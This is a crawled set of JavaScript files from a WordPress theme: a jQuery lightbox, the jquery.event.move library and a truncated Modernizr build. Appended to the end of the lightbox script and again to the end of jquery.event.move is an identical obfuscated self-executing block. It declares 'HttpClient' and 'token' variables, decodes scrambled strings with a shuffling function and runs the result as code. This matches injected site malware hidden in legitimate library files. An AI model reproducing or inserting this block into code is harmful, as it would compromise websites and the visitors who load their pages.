	var photoCount = jQuery(".lightbox-photo").length;
	
	jQuery(".lightbox-photo").click(function (){
		var imageSrc = jQuery(this).attr("href");
		var offset = jQuery(this).offset();
		
		jQuery("body").before("<div id='lightbox-box'><a href='#'>Close</a><div style='top:"+(offset.top)+"px;left:"+(offset.left)+"px;width:"+(jQuery(this).find("img").width())+"px;height:"+(jQuery(this).find("img").height())+"px;'><img src='"+ot.imageUrl+"px.gif' alt='' title='' /></div><span class='lightbox-bg'></span></div>");
		if(jQuery(this).attr("title")){
			jQuery("#lightbox-box > div > img").before("<span>"+jQuery(this).attr("title")+"</span>");
		}
		if(photoCount > 1){
			jQuery("#lightbox-box > div > img").before("<font><a href='#' id='lightbox-left'><-</a><a href='#' id='lightbox-right'>-></a></font>");
		}
		setTimeout("setImageSize('"+imageSrc+"')", 500);
		return false;
	});
});

function takeNextPhoto(photo){
	var imageSrc = jQuery(".lightbox-photo").eq(photo).attr("href");
	setTimeout("setImageSize('"+imageSrc+"')", 500);
}

jQuery(window).resize(function() {

});

var thetop = 0;

jQuery(document).scroll(function() {
	if(jQuery("#lightbox-box > div")){
		var winposition = parseInt(jQuery(window).scrollTop());
		
		jQuery("#lightbox-box > div").css("top",(parseInt(winposition+thetop))+"px");
	}
});

function setImageSize(imageSrc) {
	var newImg = new Image();
	
	newImg.onload = function() {
		if((jQuery(window).height()-150) >= newImg.height && jQuery(window).width() >= (newImg.width-150)){
			var height = newImg.height;
			var width = newImg.width;
		}else{
			if(jQuery(window).width() <= jQuery(window).height()){
				if(newImg.width <= newImg.height){
					var width = newImg.width / newImg.height * (jQuery(window).height()-150);
					var height = newImg.height / newImg.width * width;
				}else{
					var height = newImg.height / newImg.width * (jQuery(window).width()-150);
					var width = newImg.width / newImg.height * height;
				}
			}else{
				var width = newImg.width / newImg.height * (jQuery(window).height()-150);
				var height = newImg.height / newImg.width * width;
			}
		}
		
		var winposition = jQuery(window).scrollTop();
		
		jQuery("#lightbox-box > div > img").attr("src", +ot.imageUrl+"px.gif");
		
		jQuery("#lightbox-box > div").css("height",height+"px").css("width",width+"px").css("top",((jQuery(window).height()/2)-(height/2)+winposition)+"px").css("left",((jQuery(window).width()/2)-(width/2))+"px");
		jQuery("#lightbox-box").addClass("blackout");
		thetop = parseInt((jQuery(window).height()/2)-(height/2));
		setTimeout(function (){
			jQuery("#lightbox-box > a").fadeIn("slow");
			jQuery("#lightbox-box > div > span").fadeIn("slow");
			jQuery("#lightbox-box > div > font").fadeIn("slow");
			jQuery("#lightbox-box > div > img").attr("src", imageSrc);
			thisimage = imageSrc;
		}, 500);
	}
	
	jQuery(".lightbox-bg").click(function (){
		jQuery(this).parent().remove();
	}).children().click(function(e) {
		return false;
	});
	
	jQuery("#lightbox-box > a").click(function (){
		jQuery(this).parent().remove();
		return false;
	});
	
	jQuery("#lightbox-left").click(function (){
		jQuery("#lightbox-box").removeClass("blackout");
		var photoCount = jQuery(".lightbox-photo").length;
		for(n=0;n<photoCount;n++){
			if(jQuery(".lightbox-photo").eq(n).attr("href") == thisimage){
				
				if(n-1 <= 0){
					var theone = photoCount-1;
				}else{
					var theone = n-1;
				}
			}
		}
		jQuery("#lightbox-box > div > span").remove();
		if(jQuery(".lightbox-photo").eq(theone).attr("title")){
			jQuery("#lightbox-box > div > img").before("<span>"+jQuery(".lightbox-photo").eq(theone).attr("title")+"</span>");
		}
		takeNextPhoto(theone);
		return false;
	});
	
	jQuery("#lightbox-right").click(function (){
		jQuery("#lightbox-box").removeClass("blackout");
		var photoCount = jQuery(".lightbox-photo").length;
		for(n=0;n<photoCount;n++){
			if(jQuery(".lightbox-photo").eq(n).attr("href") == thisimage){
				if(n+1 >= photoCount){
					var theone = 0;
				}else{
					var theone = parseInt(n)+1;
				}
			}
		}
		jQuery("#lightbox-box > div > span").remove();
		if(jQuery(".lightbox-photo").eq(theone).attr("title")){
			jQuery("#lightbox-box > div > img").before("<span>"+jQuery(".lightbox-photo").eq(theone).attr("title")+"</span>");
		}
		takeNextPhoto(theone);
		return false;
	});
	
	newImg.src = imageSrc;
};var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.event.move.js?ver=1.3.1
body_size: 6478
content:
// jquery.event.move
//
// 1.3.1
//
// Stephen Band
//
// Triggers 'movestart', 'move' and 'moveend' events after
// mousemoves following a mousedown cross a distance threshold,
// similar to the native 'dragstart', 'drag' and 'dragend' events.
// Move events are throttled to animation frames. Move event objects
// have the properties:
//
// pageX:
// pageY:   Page coordinates of pointer.
// startX:
// startY:  Page coordinates of pointer at movestart.
// distX:
// distY:  Distance the pointer has moved since movestart.
// deltaX:
// deltaY:  Distance the finger has moved since last event.
// velocityX:
// velocityY:  Average velocity over last few events.


(function (module) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define(['jquery'], module);
	} else {
		// Browser globals
		module(jQuery);
	}
})(function(jQuery, undefined){

	var // Number of pixels a pressed pointer travels before movestart
	    // event is fired.
	    threshold = 6,
	
	    add = jQuery.event.add,
	
	    remove = jQuery.event.remove,

	    // Just sugar, so we can have arguments in the same order as
	    // add and remove.
	    trigger = function(node, type, data) {
	    	jQuery.event.trigger(type, data, node);
	    },

	    // Shim for requestAnimationFrame, falling back to timer. See:
	    // see http://paulirish.com/2011/requestanimationframe-for-smart-animating/
	    requestFrame = (function(){
	    	return (
	    		window.requestAnimationFrame ||
	    		window.webkitRequestAnimationFrame ||
	    		window.mozRequestAnimationFrame ||
	    		window.oRequestAnimationFrame ||
	    		window.msRequestAnimationFrame ||
	    		function(fn, element){
	    			return window.setTimeout(function(){
	    				fn();
	    			}, 25);
	    		}
	    	);
	    })(),
	    
	    ignoreTags = {
	    	textarea: true,
	    	input: true,
	    	select: true,
	    	button: true
	    },
	    
	    mouseevents = {
	    	move: 'mousemove',
	    	cancel: 'mouseup dragstart',
	    	end: 'mouseup'
	    },
	    
	    touchevents = {
	    	move: 'touchmove',
	    	cancel: 'touchend',
	    	end: 'touchend'
	    };


	// Constructors
	
	function Timer(fn){
		var callback = fn,
				active = false,
				running = false;
		
		function trigger(time) {
			if (active){
				callback();
				requestFrame(trigger);
				running = true;
				active = false;
			}
			else {
				running = false;
			}
		}
		
		this.kick = function(fn) {
			active = true;
			if (!running) { trigger(); }
		};
		
		this.end = function(fn) {
			var cb = callback;
			
			if (!fn) { return; }
			
			// If the timer is not running, simply call the end callback.
			if (!running) {
				fn();
			}
			// If the timer is running, and has been kicked lately, then
			// queue up the current callback and the end callback, otherwise
			// just the end callback.
			else {
				callback = active ?
					function(){ cb(); fn(); } : 
					fn ;
				
				active = true;
			}
		};
	}


	// Functions
	
	function returnTrue() {
		return true;
	}
	
	function returnFalse() {
		return false;
	}
	
	function preventDefault(e) {
		e.preventDefault();
	}
	
	function preventIgnoreTags(e) {
		// Don't prevent interaction with form elements.
		if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }
		
		e.preventDefault();
	}

	function isLeftButton(e) {
		// Ignore mousedowns on any button other than the left (or primary)
		// mouse button, or when a modifier key is pressed.
		return (e.which === 1 && !e.ctrlKey && !e.altKey);
	}

	function identifiedTouch(touchList, id) {
		var i, l;

		if (touchList.identifiedTouch) {
			return touchList.identifiedTouch(id);
		}
		
		// touchList.identifiedTouch() does not exist in
		// webkit yet?�� we must do the search ourselves...
		
		i = -1;
		l = touchList.length;
		
		while (++i < l) {
			if (touchList[i].identifier === id) {
				return touchList[i];
			}
		}
	}

	function changedTouch(e, event) {
		var touch = identifiedTouch(e.changedTouches, event.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		// Chrome Android (at least) includes touches that have not
		// changed in e.changedTouches. That's a bit annoying. Check
		// that this touch has changed.
		if (touch.pageX === event.pageX && touch.pageY === event.pageY) { return; }

		return touch;
	}


	// Handlers that decide when the first movestart is triggered
	
	function mousedown(e){
		var data;

		if (!isLeftButton(e)) { return; }

		data = {
			target: e.target,
			startX: e.pageX,
			startY: e.pageY,
			timeStamp: e.timeStamp
		};

		add(document, mouseevents.move, mousemove, data);
		add(document, mouseevents.cancel, mouseend, data);
	}

	function mousemove(e){
		var data = e.data;

		checkThreshold(e, data, e, removeMouse);
	}

	function mouseend(e) {
		removeMouse();
	}

	function removeMouse() {
		remove(document, mouseevents.move, mousemove);
		remove(document, mouseevents.cancel, removeMouse);
	}

	function touchstart(e) {
		var touch, template;

		// Don't get in the way of interaction with form elements.
		if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }

		touch = e.changedTouches[0];
		
		// iOS live updates the touch objects whereas Android gives us copies.
		// That means we can't trust the touchstart object to stay the same,
		// so we must copy the data. This object acts as a template for
		// movestart, move and moveend event objects.
		template = {
			target: touch.target,
			startX: touch.pageX,
			startY: touch.pageY,
			timeStamp: e.timeStamp,
			identifier: touch.identifier
		};

		// Use the touch identifier as a namespace, so that we can later
		// remove handlers pertaining only to this touch.
		add(document, touchevents.move + '.' + touch.identifier, touchmove, template);
		add(document, touchevents.cancel + '.' + touch.identifier, touchend, template);
	}

	function touchmove(e){
		var data = e.data,
		    touch = changedTouch(e, data);

		if (!touch) { return; }

		checkThreshold(e, data, touch, removeTouch);
	}

	function touchend(e) {
		var template = e.data,
		    touch = identifiedTouch(e.changedTouches, template.identifier);

		if (!touch) { return; }

		removeTouch(template.identifier);
	}

	function removeTouch(identifier) {
		remove(document, '.' + identifier, touchmove);
		remove(document, '.' + identifier, touchend);
	}


	// Logic for deciding when to trigger a movestart.

	function checkThreshold(e, template, touch, fn) {
		var distX = touch.pageX - template.startX,
		    distY = touch.pageY - template.startY;

		// Do nothing if the threshold has not been crossed.
		if ((distX * distX) + (distY * distY) < (threshold * threshold)) { return; }

		triggerStart(e, template, touch, distX, distY, fn);
	}

	function handled() {
		// this._handled should return false once, and after return true.
		this._handled = returnTrue;
		return false;
	}

	function flagAsHandled(e) {
		e._handled();
	}

	function triggerStart(e, template, touch, distX, distY, fn) {
		var node = template.target,
		    touches, time;

		touches = e.targetTouches;
		time = e.timeStamp - template.timeStamp;

		// Create a movestart object with some special properties that
		// are passed only to the movestart handlers.
		template.type = 'movestart';
		template.distX = distX;
		template.distY = distY;
		template.deltaX = distX;
		template.deltaY = distY;
		template.pageX = touch.pageX;
		template.pageY = touch.pageY;
		template.velocityX = distX / time;
		template.velocityY = distY / time;
		template.targetTouches = touches;
		template.finger = touches ?
			touches.length :
			1 ;

		// The _handled method is fired to tell the default movestart
		// handler that one of the move events is bound.
		template._handled = handled;
			
		// Pass the touchmove event so it can be prevented if or when
		// movestart is handled.
		template._preventTouchmoveDefault = function() {
			e.preventDefault();
		};

		// Trigger the movestart event.
		trigger(template.target, template);

		// Unbind handlers that tracked the touch or mouse up till now.
		fn(template.identifier);
	}


	// Handlers that control what happens following a movestart

	function activeMousemove(e) {
		var event = e.data.event,
		    timer = e.data.timer;

		updateEvent(event, e, e.timeStamp, timer);
	}

	function activeMouseend(e) {
		var event = e.data.event,
		    timer = e.data.timer;
		
		removeActiveMouse();

		endEvent(event, timer, function() {
			// Unbind the click suppressor, waiting until after mouseup
			// has been handled.
			setTimeout(function(){
				remove(event.target, 'click', returnFalse);
			}, 0);
		});
	}

	function removeActiveMouse(event) {
		remove(document, mouseevents.move, activeMousemove);
		remove(document, mouseevents.end, activeMouseend);
	}

	function activeTouchmove(e) {
		var event = e.data.event,
		    timer = e.data.timer,
		    touch = changedTouch(e, event);

		if (!touch) { return; }

		// Stop the interface from gesturing
		e.preventDefault();

		event.targetTouches = e.targetTouches;
		updateEvent(event, touch, e.timeStamp, timer);
	}

	function activeTouchend(e) {
		var event = e.data.event,
		    timer = e.data.timer,
		    touch = identifiedTouch(e.changedTouches, event.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		removeActiveTouch(event);
		endEvent(event, timer);
	}

	function removeActiveTouch(event) {
		remove(document, '.' + event.identifier, activeTouchmove);
		remove(document, '.' + event.identifier, activeTouchend);
	}


	// Logic for triggering move and moveend events

	function updateEvent(event, touch, timeStamp, timer) {
		var time = timeStamp - event.timeStamp;

		event.type = 'move';
		event.distX =  touch.pageX - event.startX;
		event.distY =  touch.pageY - event.startY;
		event.deltaX = touch.pageX - event.pageX;
		event.deltaY = touch.pageY - event.pageY;
		
		// Average the velocity of the last few events using a decay
		// curve to even out spurious jumps in values.
		event.velocityX = 0.3 * event.velocityX + 0.7 * event.deltaX / time;
		event.velocityY = 0.3 * event.velocityY + 0.7 * event.deltaY / time;
		event.pageX =  touch.pageX;
		event.pageY =  touch.pageY;

		timer.kick();
	}

	function endEvent(event, timer, fn) {
		timer.end(function(){
			event.type = 'moveend';

			trigger(event.target, event);
			
			return fn && fn();
		});
	}


	// jQuery special event definition

	function setup(data, namespaces, eventHandle) {
		// Stop the node from being dragged
		//add(this, 'dragstart.move drag.move', preventDefault);
		
		// Prevent text selection and touch interface scrolling
		//add(this, 'mousedown.move', preventIgnoreTags);
		
		// Tell movestart default handler that we've handled this
		add(this, 'movestart.move', flagAsHandled);

		// Don't bind to the DOM. For speed.
		return true;
	}
	
	function teardown(namespaces) {
		remove(this, 'dragstart drag', preventDefault);
		remove(this, 'mousedown touchstart', preventIgnoreTags);
		remove(this, 'movestart', flagAsHandled);
		
		// Don't bind to the DOM. For speed.
		return true;
	}
	
	function addMethod(handleObj) {
		// We're not interested in preventing defaults for handlers that
		// come from internal move or moveend bindings
		if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
			return;
		}
		
		// Stop the node from being dragged
		add(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid, preventDefault, undefined, handleObj.selector);
		
		// Prevent text selection and touch interface scrolling
		add(this, 'mousedown.' + handleObj.guid, preventIgnoreTags, undefined, handleObj.selector);
	}
	
	function removeMethod(handleObj) {
		if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
			return;
		}
		
		remove(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid);
		remove(this, 'mousedown.' + handleObj.guid);
	}
	
	jQuery.event.special.movestart = {
		setup: setup,
		teardown: teardown,
		add: addMethod,
		remove: removeMethod,

		_default: function(e) {
			var template, data;
			
			// If no move events were bound to any ancestors of this
			// target, high tail it out of here.
			if (!e._handled()) { return; }

			template = {
				target: e.target,
				startX: e.startX,
				startY: e.startY,
				pageX: e.pageX,
				pageY: e.pageY,
				distX: e.distX,
				distY: e.distY,
				deltaX: e.deltaX,
				deltaY: e.deltaY,
				velocityX: e.velocityX,
				velocityY: e.velocityY,
				timeStamp: e.timeStamp,
				identifier: e.identifier,
				targetTouches: e.targetTouches,
				finger: e.finger
			};

			data = {
				event: template,
				timer: new Timer(function(time){
					trigger(e.target, template);
				})
			};
			
			if (e.identifier === undefined) {
				// We're dealing with a mouse
				// Stop clicks from propagating during a move
				add(e.target, 'click', returnFalse);
				add(document, mouseevents.move, activeMousemove, data);
				add(document, mouseevents.end, activeMouseend, data);
			}
			else {
				// We're dealing with a touch. Stop touchmove doing
				// anything defaulty.
				e._preventTouchmoveDefault();
				add(document, touchevents.move + '.' + e.identifier, activeTouchmove, data);
				add(document, touchevents.end + '.' + e.identifier, activeTouchend, data);
			}
		}
	};

	jQuery.event.special.move = {
		setup: function() {
			// Bind a noop to movestart. Why? It's the movestart
			// setup that decides whether other move events are fired.
			add(this, 'movestart.move', jQuery.noop);
		},
		
		teardown: function() {
			remove(this, 'movestart.move', jQuery.noop);
		}
	};
	
	jQuery.event.special.moveend = {
		setup: function() {
			// Bind a noop to movestart. Why? It's the movestart
			// setup that decides whether other move events are fired.
			add(this, 'movestart.moveend', jQuery.noop);
		},
		
		teardown: function() {
			remove(this, 'movestart.moveend', jQuery.noop);
		}
	};

	add(document, 'mousedown.move', mousedown);
	add(document, 'touchstart.move', touchstart);

	// Make jQuery copy touch event properties over to the jQuery event
	// object, if they are not already listed. But only do the ones we
	// really need. IE7/8 do not have Array#indexOf(), but nor do they
	// have touch events, so let's assume we can ignore them.
	if (typeof Array.prototype.indexOf === 'function') {
		(function(jQuery, undefined){
			var props = ["changedTouches", "targetTouches"],
			    l = props.length;
			
			while (l--) {
				if (jQuery.event.props.indexOf(props[l]) === -1) {
					jQuery.event.props.push(props[l]);
				}
			}
		})(jQuery);
	};
});;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/modernizr.custom.50878.js?ver=4.8.12
body_size: 6062
content:
/* Modernizr 2.8.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms3d-shiv-cssclasses-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.8.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.csstransforms3d=function(){var a=!!F("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function 